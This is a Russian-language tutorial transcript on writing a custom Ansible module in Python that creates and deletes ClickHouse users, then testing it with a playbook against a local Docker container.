Далее у нас есть какая-то структура, расскажу о том, что здесь происходит. В примере здесь сделано всё, на мой взгляд, не очень аккуратно, например, это проксирующая функция – она здесь совершенно ни к чему, поэтому мы от неё избавимся.
И скажем, что главная функция у нас будет выполняться здесь. Мы описываем точку входа в наш module – это будет функция main, собственно ту, которому мы будем описывать. Здесь есть также некоторые комментарии к тому, что у нас происходит.
И первым делом мы должны заполнить список того, что наш модуль может принимать в виде аргументов, тот самый список аргументов, который мы здесь и заполнили не так давно. Давайте его скопируем и сюда вставим в виде комментария, чтобы нам было удобно заполнять. Эта строчка нам уже не нужна, здесь мы это закомментируем и перенесем. И на самом деле здесь всё, почему-то, делается через вызовы классов dict, в Python, по крайней мере, в Python 3, принято словарио писывать в виде литералов через фигурные скобки, поскольку это просто эффективнее. А оптимизация на пустом месте – она никогда ещё лишней не была. Поэтому давайте заменим все эти объявления на нормальные. У нас теперь должны быть ключи и значения. Они у нас разделяются при помощи двоеточия, это пока не нужно. И осталось только описать поле «required».
Теперь объясняю, что это значит. Здесь мы должны описать какие-то переменные, которые будем писать в своих playbook-ах. Это будет «login\_user», и здесь мы говорим, что тип будет строка. Указываем в виде строки, а не типа. Если бы мы типизировали при помощи Python, мы бы указали так, но здесь мы вынуждены написать это в виде строки. Внутри Ansible выполнить некоторую интроспекцию этого типа и проверить по нему, но здесь в конфигурации мы должны указывать это в виде строки. А, например, со значениями логического булева типа, мы можем указывать их, как есть – в виде логического типа. И поле required говорим о том, что этот аргумент должен быть обязательным. Если вы сталкивались с таким модулем, как errParse, вот участники курса Python для инженеров с ним сталкивались, здесь то же самое.
Теперь у нас должен быть логин password. Что ещё можем сделать? Можем передать имя пользователя, которое будет обязательным и являться строкой. Это всё нам уже не нужно. У нас ещё может быть пароль, а пароль уже может быть необязательным. Как мы знаем, пароль пользователя, которого мы создаём, у нас необязателен, когда мы будем этого пользователя удалять. Ещё у нас есть какое-то состояния «state», если мы его указываем как Absent, то у нас пользователь будет удаляться. И мы тоже скажем, что оно не нужно и здесь воспользуемся ещё одним вариантом ключика. И ещё один вариант ключика у нас заключается в том, что можем написать сюда не что иное, как, например, «default». И здесь указываем какое-то значение по умолчанию. Если ключик не был передан, то есть «state» не Absent, то по умолчанию будет state «new», мы создаем нового пользователя. Уберем все training commas, все запятые, которые нам не нужны.
И давайте двигаться к описанию нашего модуля. Что должно быть дальше?
Здесь у нас есть какой-то результат, который возвращается по умолчанию и описан через вызов класса, давайте переделаем. Добавим немножко оптимизации. Все вызовы присваивания изменим с «равно» на «двоеточие». Есть «origina\_message», «message» – нам всё это не нужно. И такой у нас результат по умолчанию будет, вcе эти строки, которые служат для помощи – мы тоже уберем.
И далее мы объявляем класс AnsibleModule и его объект. Он у нас импортирован из того, что нам предоставляет Ansible – это некоторые helper-ы Ansible-а, как framework для написания модуля. И здесь мы говорим, что у нашего модуля будут такие аргументы через именованный argument – argument\_spec. И говорим, что наш модуль поддерживает check\_mode.
Обработаем check\_mode. Если у нас check\_mode, то мы просто выходим с каким-то результатом. Чтобы вернуть из модуля наш json, используется такая функция класса AnsibleModule, как exit\_json. Есть и другие функции, с ними мы тоже сегодня познакомимся, но, по крайней мере, с той функцией, которая позволяет нам выйти с ошибкой. Чтобы наш action plugin понял, что у нас playbook завершился неуспешно, модуль не выполнился на хосте и вернул какую-то ошибку, которую мы сами и пишем.
В дальнейшем идет работа нашим модулем. Здесь мы что-то делаем, собственно, с нашим результатом, есть какие-то значения. Возвращается какой-то результат, так что на этом скелет нашего модуля готов. Давайте приступать к его реализации.
Во-первых, нам понадобится внешняя библиотека, внешний модуль. И есть некоторая неудобность Ansible-а: по той идеологии, по которой он построен – мы не можем устанавливать какие-то модули, не оповестив при этом пользователя, то есть не получим от пользователя при этом команду. Под пользователем здесь понимается тот, кто пишет роли и playbook-и. То есть здесь мы модуль просто так установить не можем. Нужно сделать так, чтобы тот, кто запускает playbook, увидел, что такого модуля нет, и предпринял какие-либо действия. То есть просто так незаметно мы ничего на хостовую машину установить не можем, в этом и заключается идеология Ansible. Но что же делать, если нам нужна какая-то внешняя библиотека? Как её установить? Конечно же, устанавливать мы её будем в том же playbook-е через пакетные менеджеры, а с импортом немножко всё будет обстоять сложнее, поскольку нам нужно как-то оповестить того, кто наш playbook будет запускать.
И давайте приступим к реализации этого самого оповещения. Нам нужен будет такой модуль, как clickhouse-driver. Если у вас он не установлен, вы можете его установить при помощи менеджера `pip3 install clickhouse-driver`. И теперь из этого модуля я должен кое-что импортировать. From clickhouse\_driver я должен импортировать тот класс, который будет позволять мне отправлять запросы к базе данных, которая будет находиться на удаленном хосте. И этот класс называется Client. Но чтобы не писать просто Client, непонятно, что за клиент, я назову его CHClient. Потому что я импортировал из этого модуля некий alias, и он будет называться CHClient. Он у меня по этой переменной будет доступен, и здесь я её определю как None.
И теперь я должен этот модуль импортировать. Если он там не будет установлен, в Python будет сгенерировано исключение, которое носит такое имя, как ImportError. Я должен поймать этот ImportError и какие-то действия совершить. Я мог бы, наверное, сделать вот так и если у меня произошёл ImportError, то здесь я установлю значение CHClient равным None.
Но на самом деле можно сделать чуть удобнее и короче. Как вы знаете, Python – это про удобность, понятность и лаконичность, поэтому я воспользуюсь модулем contextlib, которая предоставляет нам некоторые контекстные менеджеры и импортирую оттуда такой контекстный менеджер, как suppress. И теперь я могу написать вот так: with suppress, поскольку это контекстный менеджер. Здесь я указываю исключения, которые я хочу подавить. И здесь просто вызываю эту строку, а здесь я присваиваю None к нашей CHClient, в ту переменную, в которую что-нибудь должно быть импортировано.
Таким образом, исключение у меня будет подавлено, и никаких пустых вызовов в except и сам except я писать при этом не должен.
Осталось проверить: есть ли у нас что-то в этой переменной CHClient. Давайте проверим это перед тем, как мы будем проверять, что у нас в модуле check\_mode. Мы скажем, что, если у нас CHClient равен None. На None мы проверяем через is, поскольку экземпляр None создается один на всю программу при запуске интерпретатора, то его выгоднее проверять по ссылке, а не по значению. И если он у нас является None, то есть если эти ссылки совпадают, то я должен сделать следующее.
Я должен оповестить того, кто запускает playbook о том, что что-то пошло не так. Такого модуля нет. И для этого я из модуля, из этой функции верну то, что у меня может быть сгенерировано при помощи функции, при помощи метода, класса AnsibleModule, который носит название fail\_json. Таким образом, в тот json, который мы сюда передадим, будут добавлены некоторые технические параметры, и так action plugin сможет понять, что что-то пошло не так, и наш модуль не был выполнен. И сюда мы передаем просто строку, в которой напишем: clickhouse-driver module is required. И по сообщению понятно, что нам нужно установить на хосте этот модуль. Эту ситуацию мы обработали.
Давайте сделаем это до check\_mode-а ,чтобы сразу было понятно, что у нас до check\_mode-а должна быть возвращена, в случае чего, какая-то ошибка. Потому что так у нас check\_mode будет успешным, если объявить эту внизу, но когда мы решим использовать это уже = в боевом режиме, то у нас возникнет какая-то ошибка, что не очень хорошо. А здесь мы можем увидеть эту ошибку и подготовиться.
Далее сделаем следующее действие: мы научим наш модуль создавать пользователя. Для этого нам нужно распарсить те аргументы, которые мы принимаем из модуля. Давайте их распарсим, просто получим их значение. Создадим переменную login\_user и скажем, что переменная login\_user у нас будет равна вот такому вызову. Мы можем обратиться к входным аргументам нашего модуля через вызов члена класса module под названием params, он будет представлять собой словарь, поэтому мы как к словарю, к нему можем обращаться при помощи get, например, или просто при помощи оператора «квадратные скобки», и в таком случае мы получим значение. Этот аргумент является обязательным, и поэтому можем смело обращаться через квадратные скобки, не опасаясь того, что такое значение не будет передано, поскольку здесь мы объявили «required»: True. И даже до то того, как у нас эта часть кода выполнится, наш модуль оповестит о том, что у нас какие-то аргументы не были введены.
Попробуем создать подключение к базе данных. Сделаем это в блоке try, поскольку у нас может подключение не состояться. Назовем переменную ch\_client и присвоим в ней объект класса client из модуля ckickhouse-driver. Здесь должны указать host, я сделаю это в виде именованного argument-а. И у нас всё будет выполняться на «localhost», поскольку мы на удаленной машине какие-то действия выполняем.
Теперь нужно передать пользователю, под которым будет произведен вход в базу данных clickhouse и пароль, с которым этот пользователь будет пытаться войти. Это такие аргументы, как user и password. Здесь у нас login\_password. Здесь попытались войти и теперь нам нужно перехватить какие-то исключения. И сделаю страшную штуку – я перехвачу все возможные исключения.
Объясню, почему я так сделал, хотя так делать и не очень-то хорошо. Здесь мне нужно перехватить любое исключение, которое только может быть сгенерировано, а exception – это такой общий класс для всех исключений. И если что-то пошло не так, не важно, в какой строке, такого аргумента нет. Какая-то сетевая ошибка произошла, какой-то порт закрыт и так далее, и даже вплоть до того, что здесь я какой-то оператор не так применил, сделал опечатку, не закрыл скобку и так далее – всё это в этой строке я должен увидеть, поскольку без подключения к базе данных у меня ничего не получится. И если мы пишем какой-то код, где нам не нужно ловить любое исключение, где нужно поймать конкретное, обработать конкретную ситуацию, например, выход за границы списка или какую-нибудь ещё.
Допустим, то, что у нас в словаре нет такого ключа – здесь должны были перехватывать конкретные исключения, поскольку если мы хотим проверить, что у нас есть тот или иной ключ в словаре, например, и делаем это при помощи перехвата исключений или метода get, а у нас синтаксис сломается, мы обработаем совершенно не ту ситуацию, и это может выйти нам боком, иногда бывает тут же полностью уронить программу, чем придать ей не консистентное состояние, и это повлияет на наш бизнес, собственно, логику которого и реализует наша программа.
Немножко отвлеклись. Я объяснил, почему я здесь перехватываю совершенно любое исключение, и если оно у меня возникло, то я сделаю следующее: снова верну какой-то fail\_json. Сделаем так и воспользуемся некоторым helper-ом, который предоставляет Ansible как framework и для этого нам кое-что нужно будет импортировать.
Нам нужно импортировать следующий helper. Этот helper у нас будет называться module\_utils. Мне нужна такая директория Ansible module\_utils\_text и оттуда я должен импортировать эту функцию to\_native. Но кажется, у нас такого модуля нет. Давайте разбираться с тем, куда потерялся module, он должен быть в module\_utils.
Давайте перейдем в module\_utils, всё у нас под боком. И здесь у нас должен быть text, и, кажется, что он у нас даже есть. И всё дело в том, что у меня не настроена среда разработки для того, чтобы я мог видеть. Давайте скажем, что у меня будет скрипт pass располагаться в ansible/lib/ansible/modules и мой модуль clickhouse. И скажем, что у меня working directory будет в самом корне этого проекта.
Там функция to\_native, которая позволяет нам из какого-то объекта сделать понятный текст, и я из этого объекта сделаю понятный текст. Я передал тот объект ошибки, которые мы поймали в функцию to\_native и по ней будет построена какая-то строка.
Продолжим реализацию нашей логики. Мы должны понять, что у нас происходит с пользователем, например, добавление пользователя или удаление пользователя. И для этого мы скажем, что должен быть следующий argument. Давайте даже назовем его не user\_state, а state, и получим из нашего модуля через параметры то, что у нас находится в переменный под названием state, в аргументе под названием state. Как мы помним, по умолчанию здесь у нас будет new. А если мы введем что-то своё, то у нас здесь будет что-то свое. И далее мы проверим, если ли у нас state равен, например, new, то есть делаем какое-то действие. В противном случае, если у нас state равен absent, то мы тоже выполним какое-то действие. Мы позовём функцию create\_new\_user. А здесь мы позовем функцию delete\_user. Ну а в ином случае мы сделаем ни что иное, как опять-таки вернем fail\_json и скажем, что state вот такой. У нас не поддерживается этим модулем.
Приступим к реализации наших функций. Они нам должны вернуть какой-то результат. Этот результат мы должны будем вернуть в наш action plugin. Как мы видим, здесь у нас результат должен быть в виде словаря передан.
Этот словарь сюда потом распакуется. В этом словаре у нас должен быть такой параметр, как changed и какие-то свои аргументы, которые мы хотим передать. Например, это могут быть такие аргументы, как ровно те, что мы описывали, request и так далее. В общем, все то, что вы захотите.
У нас будет функция create\_new\_user. Давайте сразу подумаем о том, какие аргументы она должна будет принять. Во-первых, она должна будет принять Client. Во-вторых, она должна принять имя пользователя, которого мы создаём. Давайте его получим здесь, поскольку будет использоваться в нескольких местах. Мы будем получать user. И здесь она будет называться user. А вот пароль нам нужен только в одном случае. Сюда мы нашего user-а передадим и пароль. А пароль мы получим через модуль. Вроде бы все, что нужно передали. В delete\_user мы будем передавать примерно тоже самое, за исключением пароля. Он там нам совершенно не нужен.
Итак, нам нужна функция create\_new\_user, давайте объявим ее повыше. Объявим ее при помощи ключевого слова def. В Python так функции объявляются. И здесь у нас уже будет не вызов, а какой-то аргумент. Правильно их называть параметрами. Аргументы — это то, что мы передаём при вызове функции, параметры — это то, что у нас описывается внутри функции.
И здесь мы уже должны проверить, а есть ли у нас такой пользователь. И для этого нам будет нужна еще одна функция, как ни странно. Назовем ее is\_user\_exist. Пользуемся тем, что мы можем называть функции, начиная со слова with, и тогда сразу понятно, что они вернут какое-то значение логического типа. И давайте вот с этой функции реализацию и начнем. Эта функция должна сходить в clickhouse и спросить: «Есть ли у нас такой user?». Передали сюда Client. И у нашего клиента мы можем вызвать функцию execute. Это деталь реализации clickhouse-driver-а. Я здесь не буду на них останавливаться, скажу только, что вот эта вот функция вернет нам список каких-то кортежей, которые собой строки символизируют. То есть это вся наша выборка якобы. У нас первая строка.Какие-то значения, =в зависимости от того, что мы запросили. Вторая строка, третья и так далее. Вот в таком формате у нас будут строки возвращены.
Напишем execute запрос. Я напишу его и прокомментирую, что он делает. Он убирает количество пользователей из таблицы system.users. Эта та табличка, в которой хранятся пользователи. Системная табличка, в которой хранятся пользователи clickhouse. Выбрали количество пользователей из system.users. И где у нас name должен быть равен некоторому параметру. Мы могли бы сделать это форматированной строкой. И сюда захардкодить, но таким образом у нас появится SQL-инъекция, что не очень хорошо. Поэтому мы воспользуемся экранированием. Библиотека позволяет нам какие-то значения экранировать. Для того чтобы экранировать, мы должны вот такую вот запись объявить, что у нас будет какой-то аргумент и он будет являться строкой. И здесь скажем, что этот аргумент будет называться user. И вторым параметром мы можем передать словарик, в котором мы говорим, что у нас есть user. Вот именно то, как мы назвали здесь наш аргумент, также должен называться ключ. Значением у него будет тот user, который мы передали в параметрах функций. У нас здесь вернется список строк. Нам важно только первое значение оттуда, и выбираем мы только одно значение. Выберем самую первую строку, ноль. Потому что в Python индексация с нуля. И выберем самое первое значение, опять-таки ноль, потому что индексация с нуля. И сравним его с нулем. То есть у нас здесь будет True, если здесь значение больше нуля, то есть пользователь существует. И false, если у нас значение не больше нуля, то есть пользователя не существует. Вернем сразу это логическое значение, почему бы нет, и наша функция успешно реализована.
Теперь здесь должны мы проверить о том, что у нас пользователь существует. Но для начала пишем, что у нас будет какой-то список запросов выполненных, мутирующих. Этот запрос он у нас не был мутирующим, поэтому его мы можем не записывать. Но здесь нам список понадобится на тот случай, если мы пользователя все-таки создадим. И скажем, что если у нас пользователь такой существует, то мы выполним следующий код. Мы вернем здесь changed false. И вернем здесь пустой список этих самых запросов. То есть вернем то, что у нас в переменной queries, а там сейчас у нас пустой список. Если же у нас такого пользователя не существует, то мы должны его создать. Для этого пишем запрос, которым будет делать. Запрос тоже достаточно простенький CREATE\_USER. Сlickhouse поддерживает создание пользователя через SQL. Правда для этого нужно в конфигурационном файле подключить кое-какую опцию. USER IDENTIFIED BY какой-то пароль.
Итак, создали наш запрос. Давайте опишем еще некоторые параметры, с которыми всё будет выполнено. USER у нас будет равен USER. И password у нас будет равен password. И далее нам осталось выполнить запрос через Client. Query, query\_params, здесь мы что-то выполнили, пользователь у нас был создан, никаких нам данных возвращать отсюда не нужно. И здесь мы можем теперь дополнить наш список при помощи значения, что у нас был выполнен запрос какой-то с такими-то параметрами. Вроде бы все также, как мы описывали в документации. И теперь мы должны вернуть значение. Давайте отсюда скопируем. И здесь у нас изменится только то, что changed у нас будет True, поскольку мы все-таки выполнили мутирующую операцию на каком-то целевом хосте.
Опишем функцию, которую пользователь у нас удаляет. Мы уже практически в самом конце пути реализации нашего модуля. Создаем нашу функцию. И делать она будет примерно все тоже самое. Для того чтобы было быстрее, мы скопируем. Только здесь скажем, что если у нас такого пользователя не существует, то есть удалять нечего, то мы вернем changed false. И вернем запросы какие-то.
Далее нам нужно удалить пользователя. Если такой пользователь все-таки есть, и здесь нам пароль его не нужен, нам нужна просто команда drop user. Опять же здесь нам пароль не нужен, удаляем, и здесь все будет оставаться абсолютно также. На самом деле, можно написать какую-нибудь супер-функцию, которая будет все вот эти вот части выполнять как бы за скобкой.
А мы должны будем описать только вот эти вот части логики.
Например, для этого хорошо подойдет декоратор, но мы таким заморачиваться не будем, это отдельная тема. И фактически на этом моменте наш модуль является дописанным.
Проверим, что мы вернули какой-то результат. В конце выйдем из нашего модуля с каким-то json-ом, который у нас строится из этого результата, здесь return писать не нужно, поскольку это за нас сделает функция exit\_json.
По модулю у нас все.
Давайте приступать к тому, как мы можем сконфигурировать хост для проверки. Для того чтобы мы могли сконфигурировать хост для проверки нам нужен какой-то контейнер с ClickHouse. Давайте запустим его в Docker, почему бы нет. Вот эту команду я, честно, скопировал из Docker Hub Яндекса, где у них лежит, собственно, образ с ClickHouse.
```
docker run -d --name clickhouse-host --ulimit nofile=262144:262144 yandex/clickhouse-server
```
Запускаем. Контейнер был запущен, давайте в этот контейнер зайдем, у меня для этого используется alias gobash `gobash clickhouse-host`, но делает он, конечно же, `docker exec -it`, имя контейнера bash. Сюда мы зашли. И так как у нас ClickHouse подключается по ssh, нам нужно установить сюда openssh server.
```
apt update && apt install -y openssh-server vim
```
Я заодно vim установлю, чтобы я мог какие-то конфигурационные файлы удобно редактировать. Все устанавливается. После этого мы должны будем root сменить пароль.
Ждем, пока все установится. Все было установлено. Меняем пароль для root `passwd root` - `q1w2e3`, повторяем, пароль был успешно обновлен, и теперь мне нужно переконфигурировать конфигурации ClickHouse и openssh server. Давайте начнем с openssh server.
```
vi /etc/ssh/sshd_config
```
sshd config, порт у нас будет 22, будем слушать адрес, ipv6 мне не нужен. Конечно же, будем мы аутентифицироваться при помощи пароля, никаких ключей я сюда прокидывать не буду.
Сохраняем, перезагрузим службу ssh `/etc/init.d/ssh restart` и отредактируем теконфигурационные файлы, которые у нас нужны для ClickHouse. `vi /etc/clickhouse-server/users.xml`
Все дело в том, что нам нужно разрешать нашему дефолтному пользователю создавать при помощи sql или удалять пользователей. По умолчанию этого делать нельзя. Можно это делать только через вот эти xml файлы, но для того, чтобы можно было это делать через xml, мне нужна вот эта вот опция, ее мы раскомментируем.
Сохраняем и есть здесь одна загвоздка. Все дело в том, что ClickHouse автоматически конфигурацию не перечитывает. Для того чтобы он ее перечитал нужно перезапустить, но так как у нас в Docker контейнер запустился, при помощи Entry Point, как раз-таки с запуском самого clickHouse-server, то у нас контейнер упадет. Ну, нам нужно будет его после этого всего лишь переподнять и скажем, что `etc/init.d/clickhouse-server restart`
Контейнер наш благополучно свалился, его нет `docker ps`, но вот здесь он в запущенных `docker ps -a`, поэтому мы скажем `docker start clickhouse-host` и теперь он у нас должен быть запущен. Все верно, он у нас запущен. Перейдем в bash `gobash clickhouse-host` и посмотрим, что сейчас у нас все в порядке. `cat etc/clickhouse-server/users.xml`. Идем в описание нашего дефолтного user-а. И видим здесь, что у нас теперь есть возможность управлять при помощи xml.
Это значит, что мы можем при помощи ssh к контейнеру подключиться. Для этого давайте вызовем `docker inspect clickhouse-host` и, есть у него вот такой IPAddress.
Давайте к нему подключимся и, в данный момент, почему-то подключения у нас не получается. Давайте разбираться почему. Connection refused. Зайдем на наш сервер, перейдем в конфигурацию ssh, видим, что здесь мы можем подключаться. Давайте раскомментируем вот это значение `AddressFamily any`, `PermitRootLogin Yes`, `PasswordAuthentification Yes`. На всякий случай раскомментируем все, что у нас касается `HostKey...`, `PubKeyAuthentication yes` и так далее. Кажется, что на этом-то все должно быть.
Попробуем подключиться и, в этот раз, у нас все уже хорошо `ssh [email protected]`. Но я к такому хосту уже когда-то подключался, возможно, что-то тестировал, поэтому мне нужно обновить список доверенных хостов.
Да. Ввожу пароль и вот я на нашем clickhouse-server, давайте сюда подключимся уже при помощи clickhouse client. Для этого выполним команду docker exec -it название контейнера и здесь мы воспользуемся тем, что у нас называется clickhouse client. `docker exec -it clickhouse-host clickhouse-client`. Встроенный клиент. И посмотрим, что у нас за пользователи присутствуют `SHOW USERS`. Или воспользуемся той командой, которую я вводил `SELECT NAME FROM SYSTEM.USERS`. И видим, что у нас есть пользователь default.
Итак, мы сконфигурировали наш стенд и, на самом деле, именно так и будут тестироваться модули и у вас в том числе. Вы можете сделать unit-тесты и сказать, что после выполнения такой-то функции у вас должно быть такое-то состояние и так далее. То есть протестировать, так скажем, структуру вашего модуля, но тем не менее, чтобы понять, что оно на реальных системах все делается правильно, то вам придется делать интеграционные тесты. А это значит, что вам придется поднимать какое-нибудь окружение. Есть framework-и, которые упрощают тестирование в том плане, что они предоставляют какие-нибудь абстракции для проверки тех или иных значений. То есть посмотреть, что было сгенерировано после выполнения playbook, сохранить это в переменную, и с чем-нибудь сравнить, при помощи того же paytest и так далее. Но суть заключается в том, что все будет происходить на какой-то тестовой среде, в тех же самых контейнерах, например, или на каком-нибудь кластере Kubernetes-а тоже в каких-нибудь контейнерах и так далее.
Сделаем следующее – нам нужно создать, во-первых, какой-нибудь инвентарь. Создаем инвентарь, в Git я его добавлять не хочу и скажу, что здесь у нас будет такая группа CH-servers. И в ней будет мой хост, который я видел. Запустим еще одну консоль и выполним быстро `docker inspect`. С таким адресом и далее я скажу, что у меня будут какие-то данные для подключения. В тестовых целях, конечно же, рефакторить я ничего не буду. Ansible\_connection, далее будет ansible\_user, это будет root и будет ansible\_ssh\_pass. Кажется, он пишется вот так, у меня это вот такой пароль. Инвентарь мы описали.
И теперь нам нужно описать, собственно, наш playbook.
Для этого вернемся на страничку с написанием модуль для ansible. И вот [здесь](https://docs.ansible.com/ansible/latest/dev_guide/developing_modules_general.html#verifying-your-module-code-in-a-playbook) написано, как можно протестировать код, который мы написали для модуля в playbook. И здесь, вот, какой-то playbook, который якобы предопределен. Назовем этот PlayBook, как нам говорит seo ansible testmod. Сделаем **testmod.yaml**.
Нам нужно сделать следующее. Test my new module, назовём Test clickhouse module, будем выполнять всё, на всех хостах, и скажем, что здесь, теперь, я хочу выполнить свой модуль.
Для этого, мне нужно описать что мой модуль будет делать. Воспользуюсь тем, что у меня есть какое-то описание run new module. О'кей, выполняем. Здесь мне нужны отступы. При помощи зажатия колесика, я, кстати, могу выделять в PyCharm несколько строк, если кто-то не знает, может быть весьма полезно. Логин user у меня будет default, пароль у меня будет, по умолчанию, пустой, с таким паролем создаёт clickhouse. И здесь мы скажем, что у нас будет создаваться пользователь New\_User, и пароль у него будет new\_user. И здесь модуль выведет то, что у нас было получено в виде ответа.
Давайте попробуем выполнить. Для этого, мы находимся в терминале. Что у нас в этом терминале? В этом терминале у нас clickhouse, как мы видим никаких пользователей у нас ещё нет. И попробуем выполнить наш модуль. Опять же, если у кого-то вызывает затруднение, здесь написано, как выполнить этот playbook.
Нет такого модуля Ansible написано, где у меня [здесь](https://docs.ansible.com/ansible/latest/dev_guide/developing_modules_general.html#verifying-your-module-code-in-a-playbook) написано ansible, testmod.yml ansible playBook from ansible import context. Написано, что модуль не найден. Кажется, что здесь у меня какие-то проблемы, опять-таки, сказываются с настройкой окружения. Давайте попробуем их починить.
Здесь у меня есть какой-то venv, виртуальная среда, Python. Почему же такого модуля у меня нет. Наверное, нужно выполнить ещё, какую-нибудь, конфигурирующую команду. И да, действительно, вот она. Если бы я всё это читал, я бы знал о том, что эту команду нужно выполнить `. hacking/env-setup`. Какую-то среду я себе создал. Пробую выполнить `ansible-playbook ./testmod.yaml`. Написано, что нет таких хостов. Но, все дело в том, что мне нужно указать какой-то инвентарь, в котором находится inventory.ini `ansible-playbook -i inventory.ini ./testmod.yaml`. Пробуем выполнить, ansible начал собирать какие-то факты и написано, действительно, что clickhouse driver module у нас требуется на нашем хосте.
Кстати, ту ситуацию, с тем, когда у нас запрещено было бы создавать пользователей через SQL-интерфейс, можно тоже в этом модуле обработать. И оповещать, что, вот, у нас нельзя создавать пользователей в нашем clickhouse через ускоренный интерфейс. Переконфигурируйте сам clickhouse. Ну, мы видим, что вот эту ошибку, мы описывали как раз-таки здесь, и вот она наша ошибка высветилась, наш Action Plugin понял, что что-то пошло не так и зафейлил то, что у нас здесь есть.
Теперь нам нужно установить окружение. Для того, чтобы установить окружение, нам нужно перед этим выполнить ещё две задачи. Во-первых, нам нужно установить на наш хост pip 3, это мы будем делать при помощи такого модуля, как apt, поскольку там Debian используется. Это я знаю, что там Debian используется, у вас это, конечно же, могут быть различные операционные системы, и вы через шабанизацию должны определить, что за операционная система там стоит.
Буду устанавливать Python 3 pip, а после того, как я установил pip, я буду устанавливать, вот этот самый clickhouse-driver. Install clickhouse-driver, который у меня почему-то не скопировался, теперь скопировался, всё в порядке, и здесь мне нужен модуль pip. И здесь я буду устанавливать, как раз-таки, clickhouse Driver. Кажется, вот так, у меня всё должно работать.
Весь итоговый [код](https://github.com/Slurmio/pythonforops/blob/main/7.ansible/testmod.yaml) файла testmod.yaml
Ansible пошёл собирать факты, устанавливает pip3, это может занять какое-то время. Мы подождём пока он устанавливает, и пока опишем, ещё какую-нибудь, задачу по удалению пользователя, например. Здесь у нас будет run new module, мы скажем, что create clickhouse user, и здесь он будет удалять clickhouse user. Здесь нам пароль больше не нужен, а вот state нам нужен правильный. State у нас будет absent и, конечно, же здесь мы тоже должны что-нибудь вывести. Ну, и как мы видим, у нас playbook отработал теперь уже успешно, были выполнены команды Create User IDENTIFIED password.
Был создан user, new User password и написано, что модуль у нас не устанавливает, no\_log. Давайте установим и посмотрим, что у нас там с пользователями. New\_user, теперь давайте вот это пока что закомментируем, и попробуем выполнить playbook ещё раз. У нас он должен выполняться идемпотентно, то есть никаких изменений, у нас не должно быть произведено. И действительно, видим, что у нас всё выполнилось идемпотентно. То есть у нас никаких изменений не произведено changed false, никаких запросов выполнено не было.
